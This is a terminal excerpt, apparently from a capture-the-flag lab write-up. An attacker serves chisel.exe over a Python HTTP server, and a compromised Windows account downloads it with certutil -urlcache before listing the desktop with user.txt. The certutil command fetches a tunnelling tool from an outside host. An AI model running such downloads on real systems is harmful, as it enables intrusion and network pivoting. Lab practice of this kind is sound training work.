 ❯ sudo python -m http.server 80
[sudo] password for retxus:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.4 - - [25/Jun/2024 11:38:17] "GET /chisel.exe HTTP/1.1" 200 -
10.10.11.4 - - [25/Jun/2024 11:38:24] "GET /chisel.exe HTTP/1.1" 200 -
PS C:\Users\svc_openfire\Desktop> certutil -split -urlcache -f http://10.10.16.73/chisel.exe
****  Online  ****
  000000  ...
  896c00
CertUtil: -URLCache command completed successfully.
PS C:\Users\svc_openfire\Desktop> dir
    Directory: C:\Users\svc_openfire\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        6/25/2024  12:38 PM        9006080 chisel.exe
-ar---        6/25/2024   9:27 AM             34 user.txt